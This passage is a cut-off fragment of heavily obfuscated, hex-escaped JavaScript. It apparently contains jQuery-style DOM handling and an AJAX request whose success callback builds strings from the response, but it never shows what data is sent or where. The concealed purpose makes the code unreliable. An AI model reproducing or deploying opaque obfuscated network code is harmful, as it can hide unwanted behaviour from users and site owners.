31\x6B\x28\x56\x29\x5B\x31\x53\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x37\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x34\x5C\x27\x29\x5B\x31\x53\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6D\x5C\x5C\x37\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x72\x5C\x5C\x66\x5C\x5C\x35\x5C\x5C\x69\x5C\x27\x29\x2C\x33\x6B\x3D\x59\x2C\x32\x6A\x3D\x59\x3B\x32\x6A\x3C\x32\x49\x5B\x31\x53\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6D\x5C\x5C\x35\x5C\x27\x29\x5D\x26\x26\x28\x33\x6B\x3D\x32\x49\x5B\x5C\x27\x5C\x5C\x64\x5C\x5C\x65\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x31\x5C\x5C\x31\x76\x5C\x5C\x69\x5C\x27\x5D\x28\x5C\x27\x5C\x5C\x32\x79\x5C\x27\x2C\x33\x6B\x29\x2C\x2D\x31\x72\x21\x3D\x33\x6B\x29\x3B\x32\x6A\x2B\x2B\x29\x33\x6B\x2B\x2B\x3B\x49\x28\x33\x32\x3D\x32\x6A\x2C\x33\x32\x3E\x33\x30\x26\x26\x28\x33\x31\x2B\x3D\x5C\x27\x5C\x5C\x7A\x5C\x5C\x41\x5C\x5C\x62\x5C\x5C\x79\x5C\x27\x2C\x32\x71\x2B\x3D\x31\x53\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6D\x5C\x5C\x69\x5C\x27\x29\x29\x2C\x33\x32\x3C\x33\x30\x29\x7B\x35\x6F\x3D\x33\x30\x2D\x33\x32\x3B\x31\x45\x28\x77\x20\x32\x6A\x3D\x59\x3B\x32\x6A\x3C\x35\x6F\x3B\x32\x6A\x2B\x2B\x29\x33\x31\x2B\x3D\x31\x53\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x30\x5C\x27\x29\x2C\x32\x71\x2B\x3D\x31\x53\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x30\x5C\x27\x29\x7D\x32\x49\x3D\x32\x49\x5B\x31\x53\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x32\x5C\x27\x29\x5D\x28\x2F\x36\x52\x2F\x36\x53\x2C\x5C\x27\x5C\x27\x29\x2C\x33\x31\x2B\x3D\x31\x53\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x33\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x69\x5C\x5C\x4B\x5C\x5C\x58\x5C\x27\x2B\x34\x44\x2B\x5C\x27\x5C\x5C\x58\x5C\x5C\x79\x5C\x27\x2B\x32\x49\x2B\x31\x53\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x39\x5C\x27\x29\x2C\x32\x71\x2B\x3D\x31\x53\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x33\x5C\x27\x29\x2B\x31\x53\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x73\x5C\x27\x29\x2B\x34\x44\x2B\x5C\x27\x5C\x5C\x58\x5C\x5C\x79\x5C\x27\x3B\x31\x45\x28\x77\x20\x32\x6A\x3D\x59\x3B\x32\x6A\x3C\x33\x32\x3B\x32\x6A\x2B\x2B\x29\x32\x71\x2B\x3D\x5C\x27\x5C\x27\x3B\x32\x71\x2B\x3D\x32\x49\x2B\x31\x53\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x39\x5C\x27\x29\x2C\x33\x30\x3D\x33\x32\x7D\x29\x3B\x31\x45\x28\x77\x20\x33\x54\x3D\x59\x3B\x33\x30\x3E\x3D\x33\x54\x3B\x33\x54\x2B\x2B\x29\x33\x31\x2B\x3D\x31\x62\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x6D\x5C\x27\x29\x2C\x32\x71\x2B\x3D\x31\x62\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x6D\x5C\x27\x29\x2C\x59\x21\x3D\x33\x54\x26\x26\x28\x33\x31\x2B\x3D\x31\x62\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x70\x5C\x27\x29\x2C\x32\x71\x2B\x3D\x31\x62\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x70\x5C\x27\x29\x29\x3B\x31\x6B\x28\x5C\x27\x5C\x5C\x31\x71\x5C\x5C\x34\x5C\x5C\x62\x5C\x5C\x68\x5C\x5C\x72\x5C\x5C\x34\x5C\x5C\x6A\x5C\x5C\x71\x5C\x5C\x35\x5C\x5C\x65\x5C\x27\x2B\x31\x62\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x6E\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x36\x5C\x27\x29\x5B\x5C\x27\x5C\x5C\x72\x5C\x5C\x36\x5C\x5C\x71\x5C\x5C\x62\x5C\x27\x5D\x28\x32\x71\x29\x2C\x31\x6B\x28\x31\x62\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6D\x5C\x5C\x34\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x41\x5C\x5C\x6F\x5C\x5C\x79\x5C\x5C\x6F\x5C\x5C\x43\x5C\x5C\x31\x77\x5C\x5C\x64\x5C\x5C\x65\x5C\x5C\x52\x5C\x5C\x31\x77\x5C\x27\x2B\x31\x62\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x6B\x5C\x27\x29\x29\x5B\x31\x62\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6D\x5C\x5C\x37\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x64\x5C\x5C\x37\x5C\x27\x2C\x31\x62\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x42\x5C\x27\x29\x29\x2C\x31\x6B\x28\x31\x62\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x34\x5C\x27\x29\x2B\x31\x62\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x63\x5C\x27\x29\x29\x5B\x31\x62\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x38\x5C\x27\x29\x5D\x28\x4C\x28\x29\x7B\x77\x20\x32\x30\x3D\x31\x62\x2C\x33\x55\x3D\x31\x6B\x28\x56\x29\x5B\x5C\x27\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x36\x5C\x5C\x66\x5C\x27\x5D\x28\x32\x30\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x39\x5C\x5C\x63\x5C\x27\x29\x29\x3B\x33\x55\x3D\x33\x55\x5B\x32\x30\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x37\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x35\x5C\x27\x5D\x28\x29\x2C\x33\x55\x5B\x32\x30\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x35\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x32\x78\x5C\x5C\x71\x5C\x5C\x35\x5C\x5C\x74\x5C\x5C\x34\x5C\x5C\x6F\x5C\x5C\x71\x5C\x5C\x35\x5C\x5C\x65\x5C\x5C\x41\x5C\x27\x2B\x5C\x27\x5C\x5C\x32\x61\x5C\x27\x29\x21\x3D\x2D\x31\x72\x26\x26\x28\x31\x6B\x28\x56\x29\x5B\x32\x30\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x69\x5C\x27\x29\x5D\x28\x32\x30\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6E\x5C\x5C\x30\x5C\x27\x29\x29\x2C\x31\x6B\x28\x56\x29\x5B\x5C\x27\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x36\x5C\x5C\x66\x5C\x27\x5D\x28\x32\x30\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x39\x5C\x5C\x63\x5C\x27\x29\x2C\x32\x30\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6E\x5C\x5C\x32\x5C\x27\x29\x2B\x32\x30\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6E\x5C\x5C\x33\x5C\x27\x29\x2B\x31\x6B\x28\x56\x29\x5B\x32\x30\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6D\x5C\x5C\x38\x5C\x27\x29\x5D\x28\x29\x2B\x28\x32\x30\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6E\x5C\x5C\x39\x5C\x27\x29\x2B\x32\x30\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6E\x5C\x5C\x73\x5C\x27\x29\x29\x2B\x33\x33\x29\x29\x7D\x29\x2C\x28\x35\x70\x28\x31\x62\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x42\x5C\x27\x29\x29\x2C\x31\x6B\x28\x31\x62\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6D\x5C\x5C\x34\x5C\x27\x29\x2B\x31\x62\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6E\x5C\x5C\x6D\x5C\x27\x29\x2B\x31\x62\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6E\x5C\x5C\x70\x5C\x27\x29\x29\x5B\x31\x62\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6E\x5C\x5C\x6E\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x62\x5C\x5C\x64\x5C\x27\x29\x5B\x5C\x27\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x37\x5C\x5C\x31\x69\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x61\x5C\x5C\x61\x5C\x27\x5D\x28\x31\x62\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6E\x5C\x5C\x6B\x5C\x27\x29\x29\x2C\x31\x6B\x28\x31\x62\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6D\x5C\x5C\x34\x5C\x27\x29\x2B\x31\x62\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6E\x5C\x5C\x42\x5C\x27\x29\x29\x5B\x5C\x27\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x36\x5C\x5C\x66\x5C\x27\x5D\x28\x5C\x27\x5C\x5C\x61\x5C\x5C\x36\x5C\x5C\x4A\x5C\x5C\x62\x5C\x5C\x35\x5C\x27\x2C\x31\x62\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6E\x5C\x5C\x34\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x6C\x5C\x5C\x38\x5C\x5C\x52\x5C\x5C\x32\x62\x5C\x5C\x64\x5C\x5C\x71\x5C\x5C\x68\x5C\x5C\x6C\x5C\x5C\x66\x5C\x5C\x36\x5C\x27\x2B\x31\x62\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6E\x5C\x5C\x63\x5C\x27\x29\x29\x29\x2C\x31\x6B\x28\x31\x62\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x34\x5C\x27\x29\x2B\x31\x62\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6E\x5C\x5C\x38\x5C\x27\x29\x2B\x31\x62\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6E\x5C\x5C\x37\x5C\x27\x29\x29\x5B\x5C\x27\x5C\x5C\x71\x5C\x5C\x34\x5C\x5C\x68\x5C\x27\x5D\x28\x4C\x28\x29\x7B\x77\x20\x31\x4A\x3D\x31\x62\x2C\x32\x4A\x3D\x31\x6B\x28\x56\x29\x2C\x34\x45\x3D\x32\x4A\x5B\x5C\x27\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x36\x5C\x5C\x66\x5C\x27\x5D\x28\x31\x4A\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x39\x5C\x5C\x63\x5C\x27\x29\x29\x3B\x34\x45\x3D\x34\x45\x5B\x31\x4A\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x37\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x35\x5C\x27\x5D\x28\x29\x3B\x49\x28\x32\x4A\x5B\x31\x4A\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6E\x5C\x5C\x35\x5C\x27\x29\x5D\x28\x31\x4A\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6E\x5C\x5C\x30\x5C\x27\x29\x29\x29\x7B\x77\x20\x34\x46\x3D\x32\x4A\x5B\x31\x4A\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6D\x5C\x5C\x38\x5C\x27\x29\x5D\x28\x29\x3B\x31\x6B\x5B\x31\x4A\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6E\x5C\x5C\x69\x5C\x27\x29\x5D\x28\x7B\x5C\x27\x5C\x5C\x41\x5C\x5C\x66\x5C\x5C\x62\x5C\x27\x3A\x31\x4A\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x30\x5C\x27\x29\x2B\x31\x4A\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x32\x5C\x27\x29\x2B\x31\x4A\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x33\x5C\x27\x29\x2B\x34\x46\x2B\x28\x31\x4A\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x39\x5C\x27\x29\x2B\x31\x4A\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x73\x5C\x27\x29\x2B\x31\x4A\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x6D\x5C\x27\x29\x2B\x31\x4A\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x70\x5C\x27\x29\x29\x2C\x5C\x27\x5C\x5C\x36\x5C\x5C\x4A\x5C\x5C\x68\x5C\x5C\x35\x5C\x27\x3A\x31\x4A\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x6E\x5C\x27\x29\x2C\x5C\x27\x5C\x5C\x37\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x34\x5C\x5C\x31\x68\x5C\x5C\x4A\x5C\x5C\x68\x5C\x5C\x35\x5C\x27\x3A\x31\x4A\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x6B\x5C\x27\x29\x2C\x5C\x27\x5C\x5C\x61\x5C\x5C\x41\x5C\x5C\x38\x5C\x5C\x38\x5C\x5C\x35\x5C\x5C\x61\x5C\x5C\x61\x5C\x27\x3A\x4C\x28\x32\x64\x29\x7B\x77\x20\x44\x3D\x31\x4A\x2C\x35\x71\x3D\x32\x4A\x5B\x5C\x27\x5C\x5C\x38\x5C\x5C\x62\x5C\x5C\x6C\x5C\x5C\x61\x5C\x5C\x35\x5C\x5C\x61\x5C\x5C\x36\x5C\x27\x5D\x28\x5C\x27\x5C\x5C\x62\x5C\x5C\x64\x5C\x27\x29\x3B\x35\x71\x5B\x44\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x69\x5C\x27\x29\x5D\x28\x44\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x42\x5C\x27\x29\x2B\x44\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x34\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x71\x5C\x5C\x35\x5C\x5C\x65\x5C\x5C\x41\x5C\x27\x29\x3B\x31\x45\x28\x77\x20\x32\x6B\x3D\x59\x3B\x32\x6B\x3C\x32\x64\x5B\x44\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x63\x5C\x27\x29\x5D\x5B\x44\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x38\x5C\x27\x29\x5D\x5B\x44\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6D\x5C\x5C\x35\x5C\x27\x29\x5D\x3B\x32\x6B\x2B\x2B\x29\x7B\x77\x20\x33\x56\x3D\x32\x64\x5B\x44\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x63\x5C\x27\x29\x5D\x5B\x44\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x38\x5C\x27\x29\x5D\x5B\x32\x6B\x5D\x2C\x35\x72\x3D\x33\x56\x5B\x5C\x27\x5C\x5C\x66\x5C\x5C\x35\x5C\x5C\x62\x5C\x27\x5D\x2C\x35\x73\x3D\x33\x56\x5B\x44\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x37\x5C\x27\x29\x5D\x3B\x49\x28\x35\x72\x3D\x3D\x44\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x35\x5C\x27\x29\x26\x26\x35\x73\x3D\x3D\x44\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x69\x5C\x27\x29\x29\x7B\x77\x20\x35\x74\x3D\x33\x56\x5B\x44\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x39\x5C\x5C\x63\x5C\x27\x29\x5D\x2B\x28\x44\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6E\x5C\x5C\x39\x5C\x27\x29\x2B\x44\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6E\x5C\x5C\x73\x5C\x27\x29\x29\x2B\x33\x33\x3B\x32\x4A\x5B\x44\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6D\x5C\x5C\x37\x5C\x27\x29\x5D\x28\x44\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x39\x5C\x5C\x63\x5C\x27\x29\x2C\x35\x74\x29\x7D\x7D\x77\x20\x33\x57\x3D\x32\x64\x5B\x44\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x63\x5C\x27\x29\x5D\x5B\x44\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x42\x5C\x5C\x30\x5C\x27\x29\x2B\x44\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x42\x5C\x5C\x32\x5C\x27\x29\x2B\x44\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x42\x5C\x5C\x33\x5C\x27\x29\x5D\x5B\x5C\x27\x5C\x5C\x31\x64\x5C\x5C\x36\x5C\x27\x5D\x2C\x35\x75\x3D\x32\x64\x5B\x44\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x63\x5C\x27\x29\x5D\x5B\x5C\x27\x5C\x5C\x6C\x5C\x5C\x68\x5C\x5C\x35\x5C\x5C\x65\x5C\x5C\x31\x6D\x5C\x5C\x35\x5C\x5C\x34\x5C\x5C\x66\x5C\x5C\x38\x5C\x5C\x72\x5C\x27\x2B\x44\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x42\x5C\x5C\x39\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x31\x5C\x27\x5D\x5B\x5C\x27\x5C\x5C\x31\x64\x5C\x5C\x36\x5C\x27\x5D\x2C\x34\x47\x3D\x32\x64\x5B\x44\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x63\x5C\x27\x29\x5D\x5B\x44\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x42\x5C\x5C\x30\x5C\x27\x29\x2B\x44\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x42\x5C\x5C\x73\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x34\x5C\x5C\x74\x5C\x5C\x35\x5C\x27\x5D\x5B\x5C\x27\x5C\x5C\x31\x64\x5C\x5C\x36\x5C\x27\x5D\x3B\x49\x28\x33\x57\x3E\x33\x58\x29\x77\x20\x35\x76\x3D\x5C\x27\x5C\x27\x3B\x50\x20\x77\x20\x35\x76\x3D\x44\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x42\x5C\x5C\x6D\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x35\x5C\x27\x3B\x77\x20\x35\x77\x3D\x36\x54\x5B\x44\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x42\x5C\x5C\x70\x5C\x27\x29\x5D\x28\x33\x57\x2F\x34\x47\x29\x3B\x49\x28\x32\x64\x5B\x44\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x63\x5C\x27\x29\x5D\x5B\x5C\x27\x5C\x5C\x35\x5C\x5C\x65\x5C\x5C\x36\x5C\x5C\x66\x5C\x5C\x4A\x5C\x27\x5D\x29\x7B\x77\x20\x32\x6C\x3D\x44\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x42\x5C\x5C\x6E\x5C\x27\x29\x3B\x32\x6C\x3D\x32\x6C\x2B\x28\x44\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x42\x5C\x5C\x6B\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x65\x5C\x5C\x41\x5C\x5C\x71\x5C\x5C\x61\x5C\x5C\x4B\x5C\x5C\x78\x5C\x27\x29\x2B\x34\x47\x2B\x28\x5C\x27\x5C\x5C\x78\x5C\x5C\x6F\x5C\x5C\x37\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x34\x5C\x5C\x6A\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x63\x5C\x27\x2B\x44\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x42\x5C\x5C\x42\x5C\x27\x29\x29\x2B\x34\x46\x2B\x28\x44\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x42\x5C\x5C\x34\x5C\x27\x29\x2B\x44\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x42\x5C\x5C\x63\x5C\x27\x29\x29\x2B\x35\x75\x2B\x28\x5C\x27\x5C\x5C\x78\x5C\x5C\x6F\x5C\x5C\x37\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x34\x5C\x5C\x6A\x5C\x5C\x61\x5C\x5C\x36\x5C\x5C\x34\x5C\x27\x2B\x44\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x42\x5C\x5C\x38\x5C\x27\x29\x29\x2B\x35\x77\x2B\x28\x44\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x42\x5C\x5C\x37\x5C\x27\x29\x2B\x44\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x42\x5C\x5C\x35\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x36\x5C\x5C\x34\x5C\x5C\x6A\x5C\x5C\x36\x5C\x5C\x68\x5C\x5C\x61\x5C\x5C\x36\x5C\x5C\x4B\x5C\x5C\x78\x5C\x27\x29\x2B\x33\x57\x2B\x5C\x27\x5C\x5C\x78\x5C\x27\x2C\x32\x6C\x3D\x32\x6C\x2B\x28\x44\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x42\x5C\x5C\x69\x5C\x27\x29\x2B\x44\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x30\x5C\x27\x29\x2B\x44\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x32\x5C\x27\x29\x2B\x44\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x33\x5C\x27\x29\x2B\x44\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x39\x5C\x27\x29\x2B\x44\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x73\x5C\x27\x29\x2B\x44\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x6D\x5C\x27\x29\x2B\x44\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x70\x5C\x27\x29\x2B\x44\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x6E\x5C\x27\x29\x2B\x44\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x6B\x5C\x27\x29\x2B\x44\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x42\x5C\x27\x29\x2B\x44\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x34\x5C\x27\x29\x2B\x44\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x63\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x35\x5C\x5C\x31\x5C\x5C\x36\x5C\x5C\x78\x5